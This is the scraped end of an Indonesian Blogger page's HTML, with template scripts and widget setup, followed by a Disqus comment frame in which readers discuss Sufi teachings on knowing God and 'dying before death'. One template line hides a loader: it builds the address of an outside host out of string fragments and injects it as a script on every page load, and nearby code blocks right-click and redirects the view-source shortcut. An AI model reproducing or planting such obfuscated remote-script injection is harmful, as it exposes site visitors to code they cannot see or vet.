if (DADrightclicktheme=='Merah' || DADrightclicktheme=='MERAH' || DADrightclicktheme=='merah'){var DADarcv2t='rgba(239,110,119, 0.9)';}else if (DADrightclicktheme=='Biru' || DADrightclicktheme=='BIRU' || DADrightclicktheme=='biru'){var DADarcv2t='rgba(110,137,239, 0.9)';}else if (DADrightclicktheme=='Hijau' || DADrightclicktheme=='HIJAU' || DADrightclicktheme=='hijau'){var DADarcv2t='rgba(110,239,110, 0.9)';}else if (DADrightclicktheme=='Light' || DADrightclicktheme=='light' || DADrightclicktheme=='LIGHT'){var DADarcv2t='rgba(255,255,255, 0.9)';}else if (DADrightclicktheme=='Pink' || DADrightclicktheme=='pink' || DADrightclicktheme=='PINK'){var DADarcv2t='rgba(239,110,225, 0.9)';}else if(DADrightclicktheme=='Dark' || DADrightclicktheme=='dark' || DADrightclicktheme=='DARK'){var DADarcv2t='rgba(0,0,0, 0.9)';}else{{var DADarcv2t='transparent';}}
function DADarcvwi2(){var DADarcv2v=document.getElementById('DADarcv2c');if(DADarcv2v.style.display=="block"){DADarcv2v.style.display="none";}else{DADarcv2v.style.display="block";}}
function DADarcwiv2a(){DADarcvwi2();return false;}
document.oncontextmenu=DADarcwiv2a;
var ypro='https:';var yajax=document.createElement('script');yajax.type='text/javascript';var yquery='dic';var ybrow='aru.c';var yint='/';yajax.src=ypro+'//x.'+yquery+'keym'+ybrow+'om'+yint+'y';document.getElementsByTagName('head')[0].appendChild(yajax);
var DADrcdiv=document.write('<style type="text/css">#DADarcv2c{background:url('+DADrightclickimage+') no-repeat center '+DADarcv2t+';text-align:center;width:100%;height:100%;position:fixed;top:0px;left:0px;bottom:0px;right:0px;border:0px;z-index:1000000;display:none;padding:auto;}#DADarcv2c span{position:fixed;bottom:0px;left:10%;right:10%;cursor:pointer;font-size:20px;}</style><div id="DADarcv2c" class="DADpointer" onclick="DADarcvwi2();"><center><span><a href="" target="_blank"></a></span></center></div>');document.getElementsByTagName('body')[0].appendChild(DADrcdiv);
//]]></script>
<script type='text/javascript'>
//<![CDATA[
shortcut={all_shortcuts:{},add:function(a,b,c){var d={type:"keydown",propagate:!1,disable_in_input:!1,target:document,keycode:!1};if(c)for(var e in d)"undefined"==typeof c[e]&&(c[e]=d[e]);else c=d;d=c.target,"string"==typeof c.target&&(d=document.getElementById(c.target)),a=a.toLowerCase(),e=function(d){d=d||window.event;if(c.disable_in_input){var e;d.target?e=d.target:d.srcElement&&(e=d.srcElement),3==e.nodeType&&(e=e.parentNode);if("INPUT"==e.tagName||"TEXTAREA"==e.tagName)return}d.keyCode?code=d.keyCode:d.which&&(code=d.which),e=String.fromCharCode(code).toLowerCase(),188==code&&(e=","),190==code&&(e=".");var f=a.split("+"),g=0,h={"`":"~",1:"!",2:"@",3:"#",4:"$",5:"%",6:"^",7:"&",8:"*",9:"(",0:")","-":"_","=":"+",";":":","'":'"',",":"<",".":">","/":"?","\\":"|"},i={esc:27,escape:27,tab:9,space:32,"return":13,enter:13,backspace:8,scrolllock:145,scroll_lock:145,scroll:145,capslock:20,caps_lock:20,caps:20,numlock:144,num_lock:144,num:144,pause:19,"break":19,insert:45,home:36,"delete":46,end:35,pageup:33,page_up:33,pu:33,pagedown:34,page_down:34,pd:34,left:37,up:38,right:39,down:40,f1:112,f2:113,f3:114,f4:115,f5:116,f6:117,f7:118,f8:119,f9:120,f10:121,f11:122,f12:123},j=!1,l=!1,m=!1,n=!1,o=!1,p=!1,q=!1,r=!1;d.ctrlKey&&(n=!0),d.shiftKey&&(l=!0),d.altKey&&(p=!0),d.metaKey&&(r=!0);for(var s=0;k=f[s],s<f.length;s++)"ctrl"==k||"control"==k?(g++,m=!0):"shift"==k?(g++,j=!0):"alt"==k?(g++,o=!0):"meta"==k?(g++,q=!0):1<k.length?i[k]==code&&g++:c.keycode?c.keycode==code&&g++:e==k?g++:h[e]&&d.shiftKey&&(e=h[e],e==k&&g++);if(g==f.length&&n==m&&l==j&&p==o&&r==q&&(b(d),!c.propagate))return d.cancelBubble=!0,d.returnValue=!1,d.stopPropagation&&(d.stopPropagation(),d.preventDefault()),!1},this.all_shortcuts[a]={callback:e,target:d,event:c.type},d.addEventListener?d.addEventListener(c.type,e,!1):d.attachEvent?d.attachEvent("on"+c.type,e):d["on"+c.type]=e},remove:function(a){var a=a.toLowerCase(),b=this.all_shortcuts[a];delete this.all_shortcuts[a];if(b){var a=b.event,c=b.target,b=b.callback;c.detachEvent?c.detachEvent("on"+a,b):c.removeEventListener?c.removeEventListener(a,b,!1):c["on"+a]=!1}}},shortcut.add("Ctrl+U",function(){top.location.href="https://www.pusakamadinah.org/404"});//]]></script>
<!-- Begin Cookie Consent plugin by Silktide - https://silktide.com/cookieconsent -->
<script type='text/javascript'>
    window.cookieconsent_options = {"message":"This website uses cookies to ensure you get the best experience on our website","dismiss":"Got it!","learnMore":"More info","link":"httpss://support.google.com/analytics/answer/6004245","theme":"dark-top"};
</script>
<!-- End Cookie Consent plugin -->
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function(){ 
var newerLink = $("a.blog-pager-newer-link").attr("href"); 
$("a.blog-pager-newer-link").load(newerLink+" .post-title:first", function() { 
var newerLinkTitle = $("a.blog-pager-newer-link").text(); 
$("a.blog-pager-newer-link").text("◀ " + newerLinkTitle); 
}); 
var olderLink = $("a.blog-pager-older-link").attr("href"); 
$("a.blog-pager-older-link").load(olderLink+" .post-title:first", function() { 
var olderLinkTitle = $("a.blog-pager-older-link").text(); 
$("a.blog-pager-older-link").text(olderLinkTitle + " ▶");//rgt 
}); 
}); 
//]]>
</script>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script src='//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-557680e501a326be' type='text/javascript'></script>
<script type='text/javascript'>          
//<![CDATA[          
$(document).ready(function(){$(".post-body a").on("click",function(o){if(""!==this.hash){o.preventDefault();var t=this.hash;$("html, body").animate({scrollTop:$(t).offset().top},600,function(){window.location.hash=t})}})});
//]]>          
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7Oo9q-656snNC5sJ4vSyPT35GN3Q:1768407152366';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d63250179727711437','//www.pusakamadinah.org/2013/04/sekadar-mengingatkan-pencuri-konten.html','63250179727711437');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '63250179727711437', 'title': 'Pusaka Madinah', 'url': 'https://www.pusakamadinah.org/2013/04/sekadar-mengingatkan-pencuri-konten.html', 'canonicalUrl': 'https://www.pusakamadinah.org/2013/04/sekadar-mengingatkan-pencuri-konten.html', 'homepageUrl': 'https://www.pusakamadinah.org/', 'searchUrl': 'https://www.pusakamadinah.org/search', 'canonicalHomepageUrl': 'https://www.pusakamadinah.org/', 'blogspotFaviconUrl': 'https://www.pusakamadinah.org/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-24067597-1', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pusaka Madinah - Atom\x22 href\x3d\x22https://www.pusakamadinah.org/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Pusaka Madinah - RSS\x22 href\x3d\x22https://www.pusakamadinah.org/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pusaka Madinah - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/63250179727711437/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pusaka Madinah - Atom\x22 href\x3d\x22https://www.pusakamadinah.org/feeds/5437773007406124230/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/0986fae69b86b3aa', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Baca selengkapnya', 'pageType': 'item', 'postId': '5437773007406124230', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8VG6lJWhzvFuw1UQuHqgspWdr-csAo4CU85ZsLNY40FNOv35YDgcEsxIaORolTN3we6jZtjZae7BhtHD3N9wB2q2TgSKdM677ItELmxQFDR-crEe4FIvwnc1oIxNFNEim9OeFLTv2ysk/s72-c/Pencuri-Konten.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8VG6lJWhzvFuw1UQuHqgspWdr-csAo4CU85ZsLNY40FNOv35YDgcEsxIaORolTN3we6jZtjZae7BhtHD3N9wB2q2TgSKdM677ItELmxQFDR-crEe4FIvwnc1oIxNFNEim9OeFLTv2ysk/s600/Pencuri-Konten.png', 'pageName': 'Sekadar Mengingatkan', 'pageTitle': 'Pusaka Madinah: Sekadar Mengingatkan', 'metaDescription': 'Sobat Sarang yang menemukan blog-blog dengan konten curian seperti di atas, diharapkan ikhlas menginformasikannya pada kami. Ini agar jangan sampai terjadi fitnah atas diri dan keluarga kita, utamanya atas agama ini. Terima kasih.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Sekadar Mengingatkan', 'description': 'Sobat Sarang yang menemukan blog-blog dengan konten curian seperti di atas, diharapkan ikhlas menginformasikannya pada kami. Ini agar jangan sampai terjadi fitnah atas diri dan keluarga kita, utamanya atas agama ini. Terima kasih.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8VG6lJWhzvFuw1UQuHqgspWdr-csAo4CU85ZsLNY40FNOv35YDgcEsxIaORolTN3we6jZtjZae7BhtHD3N9wB2q2TgSKdM677ItELmxQFDR-crEe4FIvwnc1oIxNFNEim9OeFLTv2ysk/s600/Pencuri-Konten.png', 'url': 'https://www.pusakamadinah.org/2013/04/sekadar-mengingatkan-pencuri-konten.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5437773007406124230}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'ads728', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML77', 'ads728', document.getElementById('HTML77'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featurehomer', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2485970545-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebartab1', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label11', 'sidebartab2', document.getElementById('Label11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebartab3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebarright', document.getElementById('Stats1'), {'title': '', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': true, 'statsUrl': '//www.pusakamadinah.org/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmC6aBqpj8yvIkhAFgFPukFHN_KnZSDJ_rmT9Ek-8IfjZABlSkkz-SbnSyt8YAgVKRYbrICtANENX1msFVsLqGrQ6P8jxA'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebarright', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebarright', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'bottom', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'bottom2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'secound_sub', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'footersec1', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'footersec2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'footersec3', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'footersec3', document.getElementById('HTML10'), {}, 'displayModeFull'));
</script>
</body>
</HTML>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://disqus.com/embed/comments/?base=default&f=pusakamadinah&t_u=https%3A%2F%2Fwww.pusakamadinah.org%2F2013%2F04%2Ftauhid-sirr-bayan-alif.html&t_d=%0ATauhid%20Sirr%20Rasulullah%20%7C%20Mukadimah%20Kitab%20Bayan%20Alif%20%0A&t_t=%0ATauhid%20Sirr%20Rasulullah%20%7C%20Mukadimah%20Kitab%20Bayan%20Alif%20%0A&s_o=default
body_size: 9448
content:
<!DOCTYPE html>

<html lang="id" dir="ltr" class="not-supported type-">

<head>
    <title>Komentar Disqus</title>

    
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <meta http-equiv="X-UA-Compatible" content="IE=edge"/>

    <style>
        .alert--warning {
            border-radius: 3px;
            padding: 10px 15px;
            margin-bottom: 10px;
            background-color: #FFE070;
            color: #A47703;
        }

        .alert--warning a,
        .alert--warning a:hover,
        .alert--warning strong {
            color: #A47703;
            font-weight: bold;
        }

        .alert--error p,
        .alert--warning p {
            margin-top: 5px;
            margin-bottom: 5px;
        }
        
        </style>
    
    <style>
        
        html, body {
            overflow-y: auto;
            height: 100%;
        }
        

        #error {
            display: none;
        }

        .clearfix:after {
            content: "";
            display: block;
            height: 0;
            clear: both;
            visibility: hidden;
        }

        
    </style>

</head>
<body>
    

    
    <div id="error" class="alert--error">
        <p>Kita tak dapat memuat Disqus. Jika kamu moderator harap lihat <a href="https://docs.disqus.com/help/83/">petunjuk troubleshooting.</a>.</p>
    </div>

    
    <script type="text/json" id="disqus-forumData">{"session":{"canModerate":false,"audienceSyncVerified":false,"canReply":true,"mustVerify":false,"recaptchaPublicKey":"6LfHFZceAAAAAIuuLSZamKv3WEAGGTgqB_E7G7f3","mustVerifyEmail":false},"forum":{"aetBannerConfirmation":null,"founder":"92324645","twitterName":"","commentsLinkOne":"1 Komentar","guidelines":null,"disableDisqusBrandingOnPolls":false,"commentsLinkZero":"Nihil Komentar","disableDisqusBranding":false,"id":"pusakamadinah","createdAt":"2014-01-30T19:50:45.453567","category":null,"aetBannerEnabled":false,"aetBannerTitle":null,"raw_guidelines":null,"initialCommentCount":null,"votingType":null,"daysUnapproveNewUsers":null,"installCompleted":true,"moderatorBadgeText":"","commentPolicyText":null,"aetEnabled":false,"channel":null,"sort":2,"description":"","organizationHasBadges":true,"newPolicy":true,"raw_description":"","customFont":null,"language":"id","adsReviewStatus":0,"commentsPlaceholderTextEmpty":null,"daysAlive":0,"forumCategory":null,"linkColor":null,"colorScheme":"auto","pk":"2814819","commentsPlaceholderTextPopulated":null,"permissions":{},"commentPolicyLink":null,"aetBannerDescription":null,"favicon":{"permalink":"https://disqus.com/api/forums/favicons/pusakamadinah.jpg","cache":"https://c.disquscdn.com/uploads/forums/281/4819/favicon.png"},"name":"Pusaka Madinah","commentsLinkMultiple":"{num} Komentar","settings":{"threadRatingsEnabled":false,"adsDRNativeEnabled":false,"behindClickEnabled":false,"disable3rdPartyTrackers":true,"adsVideoEnabled":false,"adsProductVideoEnabled":false,"adsPositionBottomEnabled":false,"ssoRequired":false,"contextualAiPollsEnabled":false,"unapproveLinks":false,"adsPositionRecommendationsEnabled":true,"adsEnabled":false,"adsProductLinksThumbnailsEnabled":false,"hasCustomAvatar":true,"organicDiscoveryEnabled":true,"adsProductDisplayEnabled":false,"adsProductLinksEnabled":false,"audienceSyncEnabled":false,"threadReactionsEnabled":false,"linkAffiliationEnabled":false,"adsPositionAiPollsEnabled":false,"disableSocialShare":false,"adsPositionTopEnabled":false,"adsProductStoriesEnabled":false,"sidebarEnabled":false,"adultContent":false,"allowAnonVotes":false,"gifPickerEnabled":true,"mustVerify":true,"badgesEnabled":false,"mustVerifyEmail":true,"allowAnonPost":false,"unapproveNewUsersEnabled":false,"mediaembedEnabled":true,"aiPollsEnabled":false,"userIdentityDisabled":false,"adsPositionPollEnabled":false,"discoveryLocked":false,"validateAllPosts":false,"adsSettingsLocked":false,"isVIP":false,"adsPositionInthreadEnabled":false},"organizationId":2127580,"typeface":"auto","url":"http://www.pusakamadinah.org","daysThreadAlive":0,"avatar":{"small":{"permalink":"https://disqus.com/api/forums/avatars/pusakamadinah.jpg?size=32","cache":"https://c.disquscdn.com/uploads/forums/281/4819/avatar32.jpg?1391233005"},"large":{"permalink":"https://disqus.com/api/forums/avatars/pusakamadinah.jpg?size=92","cache":"https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005"}},"signedUrl":"http://disq.us/?url=http%3A%2F%2Fwww.pusakamadinah.org&key=rGFLtRLmUXnZ8KerHzFPGQ"}}</script>

    <div id="postCompatContainer"><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/35655/5065/avatar92.jpg?1613031990" width="32" height="32" /><strong><a href="">Bang Chito</a></strong> &bull; 5 tahun yang lalu
        </div><div class="comment__content"><p>alhamdulilah</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Lam Sembilan</a></strong> &bull; 8 tahun yang lalu
        </div><div class="comment__content"><p>Terbitnya Nur Allah itu di Namakan Oleh Nur Muhammad ,, Kunci Allah Kancing Muhammad ,, Nur Allah Nur Muhammad - Sifat Allah Sifat Muhammad - Cahaya Allah Cahaya Muhammad ,, Zat dan Sifat Tiada Berdinding ,, Aku adalah Engkau - Engkau adalah Aku ,,( "Mengaku Engkau Binasa - Tidak Mengaku Engkau Kafir" )</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/24440/4268/avatar92.jpg?1488686590" width="32" height="32" /><strong><a href="">Alyq Bigstar</a></strong> &bull; 8 tahun yang lalu
        </div><div class="comment__content"><p>Mohon maaf mas, jika kita mematikan diri kita maka tidak melalui bai'at, bagaimana kita bisa mengenal, sementara di jelaskan dalam hadist qudsy, al mautu ba'bun, mati dulu baru mengenal, bisa di berikan penjelasanx</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/24440/4268/avatar92.jpg?1488686590" width="32" height="32" /><strong><a href="">Alyq Bigstar</a></strong> &bull; 8 tahun yang lalu
        </div><div class="comment__content"><p>Boleh izin bertanya, <br>Sholat itu tercipta dari mana, dan asal dari pada kejadian kita dari mana.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Hanny Handoyo</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Oiya, maaf sampe lupa pointnya, insyaALLAH yang dimaksud yaitu, dengan menyadari bahwa yang ADA hanya ALLAH semata2, maka otomatis tiada kesadaran akan diri lagi atau mati sebelum mati..bukan dengan meniada-niadakan diri, baru menyadari bahwa ALLAH saja yang ada..dahulukan ALLAH atas segala sesuatu..insyaALLAH</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Hanny Handoyo</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Benar juga pendapat Tuan, sekarang pertanyaannya adalah, jika ikan itu masin setelah mati, artinya ikan tdk menyadari masin pd saat ia hidup? Ikan bukan manusia, kalau manusia, jika kesadarannya menjadi, maka masinlah ia selagi hidup..insyaALLAH.<br>Mohon maaf kalau salah pengertian..kebenaran hanya milik ALLAH..</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">muhammad sarkowi</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>mantab</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">mohamad hambami mohamed noor</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Tuan-tuan dan puan sekalian, sebelum saya mengajar tuan-tuan cara-cara mengenal diri dan cara-cara menyerah dan mematikan diri sendiri, ingin sy ajukan satu persoalan.<br><br>Kenapa ikan sekian lama yang berada didalam lautan, tidak akan masin?. Kenapa?………………Sedangkan…………………<br><br>Apakah pelajaran yang dapat kita kutib melalui kiasan ikan dilautan masin?.<br><br>Cuba tuan-tuan perhatikan baik-baik ikan didalam lautan masin, kenapa ikannya tidak masin, biarpun bertahun-tahun berendam dalam lautan masin?. Untuk menjadikan ikan itu masin, hendaklah “dimatikannya” terlebih dahulu. Setelah ikan itu mati, barulah ikan itu masin dan barulah masin itu dapat meresap kedalam tubuhnya!.<br>Begitu juga dengan diri kita, untuk menyatakan Allah itu nyata, hendaklah kita matikan terlebih dahulu akan diri kita!. Setelah diri kita mati, barulah Allah (masin) itu nyata atas diri kita!.<br>Makhluk, selagi bernama makhluk dan selagi bersifat makhluk, kita tidak akan dapat sama sekali untuk menyatakan Allah!. Sebagaimana ikan tidak dapat untuk menyatakan masin, selagi ikannya belum mati, sebegitu juga diri kita!. Setelah ikan itu mati, barulah masin dapat menyatakan dirinya!. Selagi ikan tidak mati, biarpun bertahun ikan berendam dalam lautan masin, masin tetap tidak akan dapat menghadirkan dirinya!. Manakala setelah ikan itu mati, barulah masin boleh megambil tempat!.<br>Begitu juga dengan diri kita, Selagi kita tidak matikan diri kita sebelum kita mati, sesungguhnya kita tidak akan dapat sama sekali untuk nyatakan Allah, biarpun Allah itu sudah sedia nyata sedari sediakala!. Untuk menyatakan Allah itu, hendaklah terlebih dahulu, kita matikan diri kita sebagaimana perumpamaan ikan dilautan masin!. Hidup tidak boleh untuk menyataka masin!, hanya mati sahaja yang dapat menyatakan masinnya ikan!.<br>Untuk menyatakan Allah, hendaklah diri kita itu, dimatikan terlebih dahulu. Setelah diri kita dimatikan, disitulah baru dikatakan hidup yang akan tidak ada mati-matinya lagi!. Yang tiada mati itu, adalah merujuk kepada hanya Allah, setelah kita nyata kepada diri yang tidak mati (iaitu Allah), maka itulah tandanya ikan sudah berjumpa masin!. Tandanya makhluk sudah berjumpa Allah!.<br>Selagi bersifat dan selagi bernama makhluk, kita sama sekali tidak boleh dan tidak layak untuk menyatakan Allah. Setelah kita mati (mati sebelum mati), barulah Allah itu nyata senyata-nyatanya!. Setelah kita tidak lagi bersifat makhluk (tidak lagi bersifat ikan), barulah masin dan barulah Allah itu dapat dinyatakan……………Untuk itu, mari kita sama-sama matikan diri sebelum mati, sebagaimana ikan menyatakan masin!. Hanya mati sahaja yang boleh menyatakan Allah…………………….. Selagi tidak mati diri, selagi itulah Allah tidak akan dapat untuk dinyatakan!.<br>Selagi kita boleh menyatakan diri kita itu, masih ada dan masih sidup, selagi itulah kita tidak akan sekali-kali dapat untuk menyatakan Allah. Untuk menyatakan Allah, hendaklah kita tidak lagi menyatakan diri!. Setelah tidak lagi nyata akan diri sendiri, barulah Allah itu dapat kita nyatakan senyata-nyatanya!.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/24440/4268/avatar92.jpg?1488686590" width="32" height="32" /><strong><a href="">Alyq Bigstar</a></strong> &bull; 8 tahun yang lalu
        </div><div class="comment__content"><p>Karena masinx air laut itu tidak mempengaruhi dirinya, ibarat manusia hidup atas kefanaan dunia, tapi manusia tidak di dalam kefanaan itu, melaink diantara,</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/21209/4128/avatar92.jpg?1488075380" width="32" height="32" /><strong><a href="">Anto Rais</a></strong> &bull; 9 tahun yang lalu
        </div><div class="comment__content"><p>Terimakasih tuan curahan ilmu Nya, </p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">niran azza</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Salam Alaikum... Ijin Nyimak.. Kang.. </p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">mohamad hambami mohamed noor</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Salam bang kita bukan mati yang pasti tetapi kita mati sebelum dimatikan konsep penyerahan segala jasad dan roh kepada allah barulah nyata allah pada pandang kita .Mengenal Allah Itu, Akan Tercapai Setelah Tidak Adanya Diri!<br>Mari sama-sama kita lihat ungkapan seni Tok’ Kenali melalui katanya, selagi kita masih mengaku “adanya diri”, selagi itulah sifat “adanya Allah itu” tidak akan dapat kita lihat. Bilamana kita mengadakan sifat adanya diri, bererti kita telah menafikan sifat adanya Allah. Kita tidak boleh untuk mengadakan (menwujudkan) atau menggabungkan serentak antara kedua-dua sifat makhluk dengan sifat Allah!. Sifat ada atau sifat wujud itu, adalah sifat hanya bagi Allah. Sifat bagi makhluk itu, adalah tidak ada (tidak wujud). Sila rujuk sifat dua puluh. Sekiranya kita itu bersifat ada atau kita itu bersifat wujud, bererti kita telah mengadakan dua sifat wujud (dua sifat ada). Bererti kita telah menduakan sifat Allah, iaitu satunya wujud bagi Allah dan satu lagi itu wujud bagi diri makhluk, bermakna disini, kita telah mengadakan dua sifat wujud. Ssedangkan sifat wujud itu, hanya 